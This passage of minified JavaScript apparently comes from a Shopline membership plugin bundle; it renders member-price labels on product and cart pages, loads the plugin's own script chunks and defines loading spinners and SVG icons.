0:e.customData)&&!r.current&&(fc(t),r.current=!0)},[t]),{promise:W6}}const Z6=Ve(()=>J(()=>import("./MemberPricePanel-chunk-d348717c.js"),["MemberPricePanel-chunk-d348717c.js","index-50f34db8.js","index.style-chunk-9f6aafcd.js","index-chunk-d6935811.js","useEffectWithTarget-chunk-121c5f7e.js"])),rn="member_vip_price",q6="page-product-detail",X6=f_,K6=({skipShowFlag:e,showLink:t=!0})=>{const[r,n]=te(!1),[i,a]=te(null),[o,s]=te(null),[u,c]=te(null),[d,l]=te(!1),[f,p]=te(null),[h,L]=te(null),[m,g]=te(null),[C,v]=te({fontSize:16,fontWeight:500}),{promise:b}=z6();return Q(()=>{Fo.on(jo.SkuChanged,async M=>{var D,$,U,B,G,X,A;if(((D=M==null?void 0:M.data)==null?void 0:D.id)==="productDetail"){a(($=M==null?void 0:M.data)==null?void 0:$.skuSeq),s((U=M==null?void 0:M.data)==null?void 0:U.productId);const T=Na?((G=(B=M==null?void 0:M.data)==null?void 0:B.price)!=null?G:0)/100:(A=(X=M==null?void 0:M.data)==null?void 0:X.price)!=null?A:0;c(T);const E=await b,R=(E==null?void 0:E.template)==="custom",O=Uo?document.querySelector("#price-main-product-info"):_t?document.querySelector("#shopline-section-template--product__main-product-info .product-detail__price"):document.querySelector(`#${q6} ${X6}`);if(!document.getElementById(rn)&&O){const w=document.createElement("div");if(w.id=rn,R)if(O.parentNode.insertBefore(w,O),_t){const Y=getComputedStyle(document.documentElement).getPropertyValue("--style-block--section--main-product__product-info--layout__row-gap"),F=Y?parseFloat(Y):0;F&&!isNaN(F)&&F>5&&w.setAttribute("style",`margin-bottom: -${F-5}px;`)}else{w.setAttribute("style","margin-bottom: 0 !important;");const Y=O.querySelector(".product-sales-price");if(Y){const F=window.getComputedStyle(Y),z=parseInt(F.fontSize,10),ie=parseInt(F.fontWeight,10);v({fontSize:z,fontWeight:ie})}}else O.after(w);n(!0)}}})},[]),Q(()=>{o&&gr({productList:[{productId:o,skuId:i}],skipShowFlag:e}).then(M=>{var $,U,B,G;l(((U=($=M.data)==null?void 0:$.detailList)==null?void 0:U.length)>0);const D=(G=(B=M.data)==null?void 0:B.detailList)==null?void 0:G.sort((X,A)=>X.levelPrice-A.levelPrice);if(D&&D.length>0){const X=D[0];(X==null?void 0:X.levelPrice)/100<u?(l(!0),p(X==null?void 0:X.levelPrice),L(X==null?void 0:X.levelCode),g(X==null?void 0:X.levelName)):l(!1)}})},[i,o,u]),r&&d&&document.getElementById(rn)&&Wt(_(Z6,{price:f,levelCode:h,levelName:m,showLink:t,salePriceStyle:C}),document.querySelector(`#${rn}`))};var J6=((e,t,r)=>{if(!document.querySelector(`[src="${e}"]`)){var n=5,i=n,a=1e3,o=function(u){var c=document.createElement("script");return u&&Object.keys(u).forEach(function(d){d&&c.setAttribute(d,u[d]===void 0||u[d]===null?"":u[d])}),c},s=function(u,c,d){var l=document.querySelector(`[src="${c}"]`);if(l)return l;var f={crossorigin:"",defer:"",src:c};return u?f.type="module":f.nomodule="",l=o(f),l.onerror=l.onabort=function(){n&&setTimeout(function(){s(u,c,d)},Math.pow(1+i-n,2)*a),l.remove(),n-=1},l.onload=d,document.body.appendChild(l),l};s(!0,e),s(!1,t,function(){var u,c;(c=(u=window.System)==null?void 0:u.import)==null||c.call(u,r)})}}).bind(ue,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");J6();var Q6=function(){var t,r;window.__sale_cart__=(t=window.__sale_cart__)!==null&&t!==void 0?t:null,(r=window.__sale_cart_events__)===null||r===void 0||r.forEach(function(n){try{n(window.__sale_cart__)}catch(i){window.__sl_console__.error(i)}}),window.__sale_cart_events__=[]},fo;window.__sale_cart_events__=(fo=window.__sale_cart_events__)!==null&&fo!==void 0?fo:[];window.__sale_cart_waiting__=!1;var ef=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var t=200,r=setInterval(function(){var n;window.__sale_cart__&&!((n=window.__sale_cart__)!==null&&n!==void 0&&n.version)?Q6():t<1&&clearInterval(r),t--},300);mc(function(){clearInterval(r)})}};function pc(){return window.__sale_cart__}var mc=function(t){var r=pc();if(r){t==null||t(r);return}ef(),window.__sale_cart_events__.push(t)},tf=function(t){var r;window.__sale_cart_events__=(r=window.__sale_cart_events__.filter(function(n){return n!==t}))!==null&&r!==void 0?r:[]};function rf(e,t){return sf(e)||af(e,t)||of(e,t)||nf()}function nf(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function of(e,t){if(!!e){if(typeof e=="string")return ta(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return ta(e,t)}}function ta(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function af(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],u=!0,c=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;u=!1}else for(;!(u=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);u=!0);}catch(d){c=!0,i=d}finally{try{if(!u&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(c)throw i}}return s}}function sf(e){if(Array.isArray(e))return e}var vi=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=te(pc()),n=rf(r,2),i=n[0],a=n[1];return i!=null&&i.useExtend&&t&&i.useExtend(),Q(function(){if(!i)return mc(a),function(){tf(a)}},[i]),i};const cf=qe.div`
  font-family: Poppins;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  color: ${({color:e})=>`${e||"#a66c2e"}`};
`,Ei=()=>{const{sharedState:e}=Ye(),{isLogin:t,memberLevel:r,paidMemberLevels:n}=(e==null?void 0:e.homeData)||{};return t?n&&n.length>0?n.find(a=>!!a.levelChangeTime&&a.levelChangeTime<=Date.now()):r||null:null};function uf(){var f,p,h,L;const{sharedState:e}=Ye(),t=Ei(),r=(f=e==null?void 0:e.homeData)==null?void 0:f.memberLevelConfigList,n=(p=e==null?void 0:e.customData)==null?void 0:p.embeddedMemberPriceForm,i=Le(()=>{const m=r==null?void 0:r.find(g=>g.levelCode===(t==null?void 0:t.levelCode));if(m)return m},[t==null?void 0:t.levelCode,r]),a=(n==null?void 0:n.template)==="custom",o=(n==null?void 0:n.renameType)==="level_custom",s=o&&(t==null?void 0:t.levelCode)?ji((h=n==null?void 0:n.levelList)==null?void 0:h[t==null?void 0:t.levelCode],{levelName:(t==null?void 0:t.levelName)||"Member"}):ji(n==null?void 0:n.memberPriceName,{levelName:(t==null?void 0:t.levelName)||"Member"}),u=(L=e==null?void 0:e.customData)==null?void 0:L.themeSetting,c={primary:(u==null?void 0:u.primary)||"#F9D6A5",secondary:(u==null?void 0:u.secondary)||"#1F1E1E"},d=(n==null?void 0:n.memberPriceColor)==="custom"?n==null?void 0:n.memberPriceCustomColor:c[n==null?void 0:n.memberPriceColor],l=(n==null?void 0:n.jumpType)==="customLink";return{currentLevel:t,currentMemberLevel:i,isLevelCustom:o,isMemberPriceCustomTemplate:a,isJumpCustom:l,memberPriceName:s,textColor:d}}const ra="member-price-tracker-selector",Yo=()=>{const{memberPriceName:e,textColor:t}=uf();return Q(()=>{var r;!Sa||(r=window.HdSdk)==null||r.shopTracker.expose({selector:`.${ra}`,view:{duration:1e3,params:{...ar.MEMBER_PRICE_VIEW}}})},[]),_(cf,{className:ra,color:t,children:e})},lf=Object.freeze(Object.defineProperty({__proto__:null,default:Yo},Symbol.toStringTag,{value:"Module"})),hc=fr(null),df=hc.Provider,_f=()=>ht(hc);function yi(){const{skipShowFlag:e}=_f(),[t,r]=te([]),[n,i]=te([]),[a,o]=te({}),[s,u]=te({}),c=Le(()=>{const l=X9([...t||[],...n||[]],"skuId");return(l==null?void 0:l.map(({productId:f,skuId:p})=>({productId:f,skuId:p})))||[]},[t,n]);Q(()=>{c.length>0&&gr({productList:c,skipShowFlag:e}).then(l=>{var h,L,m;const f={},p={};((L=(h=l.data)==null?void 0:h.detailList)==null?void 0:L.length)>0&&((m=l.data)==null||m.detailList.forEach(g=>{p[g.skuId]=!0,f[g.productId]?g.levelPrice<f[g.productId].levelPrice&&(f[g.productId]=g):f[g.productId]=g}),u(p)),o(f)})},[c]);const d=Le(()=>_(Je,{children:[t.map(({element:l,productId:f,skuId:p,groupId:h},L)=>{const m=a==null?void 0:a[f];return!l||!f||!p||!m||!s[p]?null:Wt(_(Yo,{}),l)}),n.map(({element:l,productId:f,skuId:p,groupId:h})=>{const L=a==null?void 0:a[f];return!l||!f||!p||!L||!s[p]?null:Wt(_(Yo,{}),l)})]}),[t,a,n,s]);return{mainCartList:t,setMainCartList:r,sideCartList:n,setSideCartList:i,productDataItems:c,priceMap:a,setPriceMap:o,cartItemsContainer:d}}const ff="Cart::ControlCartBasis",na="Cart::CartDetailUpdate",oa="trade-cart-sku-item-info-tag",pf=()=>{vi();const{setMainCartList:e,setSideCartList:t,cartItemsContainer:r}=yi();return Q(()=>{function n(i){if(i){let a=!1;const o=()=>{if((i==null?void 0:i.activeItems)&&(i==null?void 0:i.activeItems.length)){const s=[],u=[];i==null||i.activeItems.forEach(({itemList:c})=>{c.forEach(d=>{var C,v;const l=`${d==null?void 0:d.groupId}-${d==null?void 0:d.spuId}-${d==null?void 0:d.skuId}-${d==null?void 0:d.uniqueSeq}`,f=`main-card-sku-item-${l}`,p=document.getElementById(f),h=(C=p==null?void 0:p.querySelector)==null?void 0:C.call(p,".slot-cart-price-end"),L=`sidebar-card-sku-item-${l}`,m=document.getElementById(L),g=(v=m==null?void 0:m.querySelector)==null?void 0:v.call(m,".slot-cart-price-end");if(h){const b=p.querySelector(`.${oa}`);b&&b.setAttribute("style","display:none !important"),h.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),s.push({element:h,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}if(g){const b=m.querySelector(`.${oa}`);b&&b.setAttribute("style","display:none !important"),g.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),u.push({element:g,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}})}),e(s),t(u),s.length===0&&u.length===0&&(a||(a=!0,setTimeout(()=>{o()},3e3)))}};setTimeout(()=>{o()},1e3)}}return window.Shopline.event.emit(ff,{data:{cartDetail:!0},onSuccess:n}),window.Shopline.event.on(na,n),()=>{window.Shopline.event.removeListener(na,n)}},[]),r};var Yt=function(e){return e.CART_DATA_UPDATE="Cart::Data::Update",e.OPEN="Cart::MiniCart::Open",e.CLOSE="Cart::MiniCart::Close",e.UPDATE_MAIN="Cart::Update::Main",e.UPDATE_DRAWER="Cart::Update::Drawer",e.INITIAL_MAIN="Cart::Initial::Main",e.INITIAL_DRAWER="Cart::Initial::Drawer",e.CHANGE="Cart::Change",e.NODE_UPDATE_MAIN="Cart::Node_Update::Main",e.NODE_UPDATE_DRAWER="Cart::Node_Update::Drawer",e}({}),gn=function(e){return e.MAIN="main",e.DRAWER="drawer",e}({});const mf=()=>{const e=vi(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=yi();return Q(()=>{const i=a=>{if(a){const o=xa();let s=!1;const u=()=>{var l;const c=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(gn.MAIN,p,h),m=L?L.querySelectorAll(".cart-item__price-wrapper .final__price"):null;m!=null&&m.length&&m.forEach((b,M)=>{const D=`main-card-sku-item-member-${p}-${h}-${M}`;let $=document.getElementById(D);$||($=document.createElement("div"),$.id=D,b.parentNode.insertBefore($,b.nextSibling)),c.push({element:$,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const g=e==null?void 0:e.getCartItemNode(gn.DRAWER,p,h),C=o?"display-none-desktop":"display-none-tablet",v=g&&g.querySelector(`.${C} .final__price`);if(v){const b=`mini-card-sku-item-member-${p}-${h}`;let M=document.getElementById(b);M||(M=document.createElement("div"),M.id=b,v.parentNode.insertBefore(M,v.nextSibling)),d.push({element:M,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(c),r(d),c.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{u()},3e3))))};setTimeout(()=>{u()},100)}};return e==null||e.on(Yt.UPDATE_MAIN,i),e==null||e.on(Yt.UPDATE_DRAWER,i),()=>{e==null||e.off(Yt.UPDATE_MAIN,i),e==null||e.off(Yt.UPDATE_DRAWER,i)}},[e]),n},hf=()=>{const e=vi(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=yi();return Q(()=>{const i=a=>{if(a){const o=xa();let s=!1;const u=()=>{var l;const c=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(gn.MAIN,p,h),m=L?o?L.querySelectorAll(".cart-item__product-infos .cart-item__total-final"):L.querySelectorAll(".cart-item__total-wrapper .cart-item__total-final"):null;m!=null&&m.length&&m.forEach((v,b)=>{const M=`main-card-sku-item-member-${p}-${h}-${b}`;let D=document.getElementById(M);D||(D=document.createElement("div"),D.id=M,v.parentNode.insertBefore(D,v.nextSibling)),c.push({element:D,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const g=e==null?void 0:e.getCartItemNode(gn.DRAWER,p,h),C=g&&g.querySelector(".cart-item__product-infos .cart-item__total-amount");if(C){const v=`mini-card-sku-item-member-${p}-${h}`;let b=document.getElementById(v);b||(b=document.createElement("div"),b.id=v,C.parentNode.insertBefore(b,C.nextSibling)),d.push({element:b,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(c),r(d),c.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{u()},3e3))))};setTimeout(()=>{u()},100)}};return e==null||e.on(Yt.UPDATE_MAIN,i),e==null||e.on(Yt.UPDATE_DRAWER,i),()=>{e==null||e.off(Yt.UPDATE_MAIN,i),e==null||e.off(Yt.UPDATE_DRAWER,i)}},[e]),n},gf=()=>{const{appConfig:e}=$t(),t=Ei(),r=!!(t!=null&&t.levelCode);let n=0;if(kt&&(n=r?1:0),!kt||!r)return null;const i=e==null?void 0:e.embeddedMemberPriceForm;return(i==null?void 0:i.template)==="custom"?_(df,{value:{skipShowFlag:n},children:Uo?_(mf,{}):_t?_(hf,{}):_(pf,{})}):null},Lf=[H.PRODUCTS,H.PRODUCTS_DETAIL,H.HOME,H.ACTIVITY,H.PRODUCTS_SEARCH,H.PAGE],Cf=({loaded:e})=>{const t=Ei(),r=!!(t!=null&&t.levelCode);let n=0;if(kt&&Na){if(!e)return null;n=r?1:0}return _(Je,{children:[ot===H.PRODUCTS_DETAIL&&_(K6,{skipShowFlag:n,showLink:!r}),Lf.includes(ot)&&(Uo?_(H6,{skipShowFlag:n}):_t?_(j6,{}):_(Y6,{})),_(gf,{}),_t&&_(G6,{})]})},vf=e=>je.get("/api/bff/member-plugin/front/member-client/referrals/visitLink",{params:e}),Y4=e=>je.post("/api/bff/member-plugin/front/member-client/user/center/deleteUserRewardRecord",{data:e}),x4=()=>je.get("/api/bff/member-plugin/front/member-client/user/center/getRewardRecordsV2"),B4=e=>je.get("/api/bff/member-plugin/front/member-client/user/center/getDiscountCodeCondition",{params:{couponCode:e}}),Ef=xr`
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(360deg);
  }
`,yf=qe.span`
  display: flex;
  animation: ${Ef} 0.8s linear infinite;
`,gc=qe.div`
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  ${e=>e.mask?hr({background:"#fff",opacity:.8}):""}
`,Mf=qe.span`
  font-size: 20px;
  display: flex;
`,bf=qe.div`
  display: flex;
  font-size: 14px;
  color: ${cc.primary};
`,Tf=qe.div`
  display: flex;
`,If=qe.span`
  display: flex;
  font-weight: 500;
  text-decoration: underline;
`,Rf=qe.span`
  line-height: 1;
  /* color: ${({theme:e})=>e==null?void 0:e.globalIconTextColor}; */
`,wf=qe.span`
  display: flex;
`,Ce=e=>t=>_(Rf,{children:_(wf,{className:"member-icon-container",children:_(e,{...t})})}),Sf=()=>_("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M24.3134 14.4551C24.9096 13.8592 25.3825 13.1517 25.7051 12.373C26.0278 11.5943 26.1939 10.7596 26.1939 9.91672C26.1939 9.07382 26.0278 8.23918 25.7051 7.46047C25.3825 6.68177 24.9096 5.97427 24.3134 5.37839C23.7175 4.78223 23.01 4.30931 22.2313 3.98665C21.4526 3.664 20.618 3.49792 19.7751 3.49792C18.9322 3.49792 18.0975 3.664 17.3188 3.98665C16.5401 4.30931 15.8326 4.78223 15.2367 5.37839L14.0001 6.61505L12.7634 5.37839C11.5597 4.17475 9.92726 3.49855 8.22506 3.49855C6.52285 3.49855 4.89037 4.17475 3.68672 5.37839C2.48308 6.58203 1.80688 8.21452 1.80688 9.91672C1.80688 11.6189 2.48308 13.2514 3.68672 14.4551L4.92339 15.6917L14.0001 24.7684L18.5384 20.2301",stroke:"#3B3836","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.4375 21L21.4375 14",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M24.9375 17.5L17.9375 17.5",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"})]});Sf.displayName="HeartIcon";const Pf=()=>_("svg",{width:"1em",height:"1em",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22",stroke:"currentColor","stroke-width":"4","stroke-linecap":"round","stroke-linejoin":"round"})}),Df=Ce(Pf),Af=()=>_("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M5.71529 4.1511C7.42748 2.89845 9.66973 2.40574 11.8764 2.997C15.744 4.03333 18.0392 8.00877 17.0029 11.8764L18.4518 12.2646C19.7025 7.5968 16.9324 2.79886 12.2646 1.54811C9.18957 0.724164 6.05877 1.64583 3.92381 3.70201C3.48652 4.12316 3.62404 4.83741 4.15735 5.08376L7.61487 6.68085L8.24388 5.31911L5.71529 4.1511ZM2.99697 8.12353C1.96064 11.9912 4.25586 15.9666 8.12349 17.0029C10.3675 17.6042 12.6484 17.0844 14.3711 15.7845L11.779 14.691L12.362 13.3089L15.9153 14.8079C16.4617 15.0384 16.6196 15.7577 16.1855 16.1907C14.0488 18.3219 10.8632 19.29 7.73526 18.4518C3.06743 17.2011 0.297336 12.4031 1.54808 7.7353L2.99697 8.12353Z",fill:"#474F5E"})}),Of=Ce(Af),Nf=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"28px",viewBox:"0 0 29 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M14.5 6L14.9187 6.01096L15.3362 6.04382L15.7515 6.09849L16.1633 6.17482L16.5706 6.27259L16.9721 6.39155L17.3669 6.53136L17.7539 6.69164L18.1319 6.87195L18.5 7.0718L18.8571 7.29064L19.2023 7.52786L19.5346 7.78283L19.853 8.05484L20.1569 8.34315L20.4452 8.64696L20.7172 8.96544L20.9721 9.29772L21.2094 9.64289L21.4282 10L21.6281 10.3681L21.8084 10.7461L21.9686 11.1331L22.1085 11.5279L22.2274 11.9294L22.3252 12.3367L22.4015 12.7485L22.4562 13.1638L22.489 13.5813L22.5 14L22.489 14.4187L22.4562 14.8362L22.4015 15.2515L22.3252 15.6633L22.2274 16.0706L22.1085 16.4721L21.9686 16.8669L21.8084 17.2539L21.6281 17.6319L21.4282 18L21.2094 18.3571L20.9721 18.7023L20.7172 19.0346L20.4452 19.353L20.1569 19.6569L19.853 19.9452L19.5346 20.2172L19.2023 20.4721L18.8571 20.7094L18.5 20.9282L18.1319 21.1281L17.7539 21.3084L17.3669 21.4686L16.9721 21.6085L16.5706 21.7274L16.1633 21.8252L15.7515 21.9015L15.3362 21.9562L14.9187 21.989L14.5 22L14.0813 21.989L13.6638 21.9562L13.2485 21.9015L12.8367 21.8252L12.4294 21.7274L12.0279 21.6085L11.6331 21.4686L11.2461 21.3084L10.8681 21.1281L10.5 20.9282L10.1429 20.7094L9.79772 20.4721L9.46544 20.2172L9.14696 19.9452L8.84315 19.6569L8.55484 19.353L8.28283 19.0346L8.02786 18.7023L7.79064 18.3571L7.5718 18L7.37195 17.6319L7.19164 17.2539L7.03136 16.8669L6.89155 16.4721L6.77259 16.0706L6.67482 15.6633L6.59849 15.2515L6.54382 14.8362L6.51096 14.4187L6.5 14L6.51096 13.5813L6.54382 13.1638L6.59849 12.7485L6.67482 12.3367L6.77259 11.9294L6.89155 11.5279L7.03136 11.1331L7.19164 10.7461L7.37195 10.3681L7.5718 10L7.79064 9.64289L8.02786 9.29772L8.28283 8.96544L8.55484 8.64696L8.84315 8.34315L9.14696 8.05484L9.46544 7.78283L9.79772 7.52786L10.1429 7.29064L10.5 7.0718L10.8681 6.87195L11.2461 6.69164L11.6331 6.53136L12.0279 6.39155L12.4294 6.27259L12.8367 6.17482L13.2485 6.09849L13.6638 6.04382L14.0813 6.01096L14.5 6Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.625 2.37121C14.1665 2.0586 14.8335 2.0586 15.375 2.37121L24.1333 7.42783C24.6748 7.74044 25.0083 8.31816 25.0083 8.94338L25.0083 19.0566C25.0083 19.6818 24.6748 20.2596 24.1333 20.5722L15.375 25.6288C14.8335 25.9414 14.1665 25.9414 13.625 25.6288L4.86667 20.5722C4.32522 20.2596 3.99167 19.6818 3.99167 19.0566L3.99167 8.94338C3.99167 8.31816 4.32522 7.74044 4.86667 7.42783L13.625 2.37121Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.8242 9.19986C14.6902 8.93338 14.3098 8.93338 14.1757 9.19986L12.6777 12.1777L9.69986 13.6757C9.43338 13.8098 9.43338 14.1902 9.69986 14.3243L12.6777 15.8223L14.1757 18.8001C14.3098 19.0666 14.6902 19.0666 14.8242 18.8001L16.3222 15.8223L19.3001 14.3243C19.5666 14.1902 19.5666 13.8098 19.3001 13.6757L16.3223 12.1777L14.8242 9.19986Z",fill:e==null?void 0:e.globalIconColor})]})},kf=Ce(Nf),Yf=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M10.1041 27.0623L12.6722 25.5567V18.5307H10.1041V27.0623Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2402 25.5567L17.8083 27.0623V18.5307H15.2402V25.5567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M17.5532 27.8912C18.8358 28.5662 20.3763 27.6362 20.3763 26.1868V14.1878C20.3763 13.8332 20.0889 13.5458 19.7343 13.5458C19.3797 13.5458 19.0923 13.8332 19.0923 14.1878V22.7553V26.1868C19.0923 26.6699 18.5788 26.98 18.1513 26.755L14.8533 25.0192C14.2917 24.7236 13.6207 24.7236 13.0592 25.0192L9.76117 26.755C9.33365 26.98 8.82015 26.6699 8.82015 26.1868V14.1878C8.82015 13.8332 8.53271 13.5458 8.17814 13.5458C7.82357 13.5458 7.53613 13.8332 7.53613 14.1878V26.1868C7.53613 27.6362 9.07664 28.5662 10.3592 27.8912L13.6572 26.1554C13.8444 26.0569 14.0681 26.0569 14.2552 26.1554L17.5532 27.8912Z",fill:"currentColor"}),_("path",{d:"M12.8164 1.43333C13.4947 0.935343 14.4177 0.935343 15.096 1.43333L17.3015 3.05249C17.6206 3.28681 17.9804 3.46006 18.3626 3.56349L21.0035 4.27824C21.8158 4.49807 22.3913 5.21975 22.4249 6.06054L22.534 8.79436C22.5498 9.18998 22.6387 9.57928 22.7961 9.94258L23.8839 12.453C24.2185 13.2251 24.0131 14.125 23.3767 14.6755L21.3073 16.4654C21.0079 16.7244 20.7589 17.0366 20.573 17.3862L19.2885 19.8019C18.8935 20.5448 18.0618 20.9453 17.2346 20.791L14.5451 20.2891C14.1558 20.2164 13.7565 20.2164 13.3673 20.2891L10.6778 20.791C9.85057 20.9453 9.01892 20.5448 8.62386 19.8019L7.33936 17.3862C7.15347 17.0366 6.90451 16.7244 6.60504 16.4654L4.53572 14.6755C3.89929 14.125 3.69389 13.2251 4.02845 12.453L5.11626 9.94258C5.27369 9.57928 5.36254 9.18998 5.37834 8.79436L5.48749 6.06055C5.52107 5.21974 6.09658 4.49807 6.90883 4.27824L9.54981 3.56349C9.932 3.46006 10.2918 3.28681 10.6109 3.05249L12.8164 1.43333Z",fill:"white",stroke:"currentColor","stroke-width":"1.28402","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.587 4.31166L13.9562 4.30199L14.3254 4.31166L14.6936 4.34064L15.0597 4.38884L15.4228 4.45614L15.782 4.54236L16.1361 4.64725L16.4842 4.77053L16.8254 4.91186L17.1587 5.07085L17.4833 5.24708L17.7982 5.44004L18.1025 5.64923L18.3955 5.87405L18.6764 6.11391L18.9443 6.36812L19.1985 6.63602L19.4383 6.91684L19.6632 7.20985L19.8723 7.5142L20.0653 7.82911L20.2415 8.15365L20.4005 8.48701L20.5419 8.82819L20.6651 9.17634L20.77 9.53044L20.8562 9.88954L20.9236 10.2527L20.9718 10.6188L21.0007 10.987L21.0104 11.3562L21.0007 11.7254L20.9718 12.0936L20.9236 12.4597L20.8562 12.8229L20.77 13.182L20.6651 13.5361L20.5419 13.8842L20.4005 14.2254L20.2415 14.5588L20.0653 14.8833L19.8723 15.1982L19.6632 15.5026L19.4383 15.7956L19.1985 16.0764L18.9443 16.3443L18.6764 16.5985L18.3955 16.8384L18.1025 17.0632L17.7982 17.2724L17.4833 17.4653L17.1587 17.6416L16.8254 17.8006L16.4842 17.9419L16.1361 18.0652L15.7819 18.1701L15.4228 18.2563L15.0597 18.3236L14.6935 18.3718L14.3254 18.4008L13.9562 18.4104L13.587 18.4008L13.2188 18.3718L12.8527 18.3236L12.4895 18.2563L12.1304 18.1701L11.7763 18.0652L11.4282 17.9419L11.087 17.8006L10.7536 17.6416L10.4291 17.4653L10.1142 17.2724L9.80981 17.0632L9.51682 16.8384L9.23599 16.5985L8.96809 16.3443L8.71388 16.0764L8.47402 15.7956L8.2492 15.5026L8.04001 15.1982L7.84705 14.8833L7.67083 14.5587L7.51183 14.2254L7.3705 13.8842L7.24722 13.5361L7.14233 13.182L7.05611 12.8229L6.98881 12.4597L6.94061 12.0936L6.91163 11.7254L6.90196 11.3562L6.91163 10.987L6.94061 10.6188L6.98881 10.2527L7.05612 9.88955L7.14233 9.53044L7.24722 9.17633L7.3705 8.8282L7.51183 8.487L7.67083 8.15366L7.84705 7.8291L8.04002 7.5142L8.2492 7.20984L8.47403 6.91684L8.71388 6.63602L8.9681 6.36812L9.23599 6.1139L9.51682 5.87405L9.80982 5.64923L10.1142 5.44004L10.4291 5.24708L10.7536 5.07086L11.087 4.91186L11.4282 4.77053L11.7763 4.64725L12.1304 4.54236L12.4895 4.45614L12.8527 4.38884L13.2188 4.34064L13.587 4.31166Z",stroke:"currentColor","stroke-width":"1.29934","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6083 6.30962C13.7477 6.01659 14.1647 6.01659 14.3041 6.30962L15.5269 8.88095C15.583 8.99903 15.6953 9.08056 15.8249 9.09748L18.6483 9.46588C18.97 9.50786 19.0989 9.90449 18.8633 10.1276L16.7957 12.0851C16.7007 12.175 16.6579 12.307 16.6818 12.4355L17.2039 15.2345C17.2634 15.5535 16.926 15.7986 16.6411 15.6435L14.1404 14.282C14.0255 14.2194 13.8868 14.2194 13.772 14.282L11.2713 15.6435C10.9863 15.7986 10.6489 15.5535 10.7084 15.2345L11.2305 12.4355C11.2545 12.307 11.2116 12.175 11.1167 12.0851L9.04909 10.1276C8.81347 9.90449 8.94234 9.50786 9.26409 9.46588L12.0874 9.09748C12.2171 9.08056 12.3293 8.99903 12.3855 8.88095L13.6083 6.30962Z",fill:e==null?void 0:e.globalIconColor})]})},xf=Ce(Yf),Bf=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M7.76682 25.6567L5.47884 24.3358L9.35078 17.6294L11.6388 18.9503L7.76682 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M12.7977 20.905L9.34141 26.8915C9.07319 27.356 8.39234 27.324 8.16894 26.8363L7.21011 24.7432C7.09311 24.4878 6.82732 24.3343 6.54761 24.3607L4.2555 24.5769C3.72144 24.6273 3.35327 24.0536 3.62148 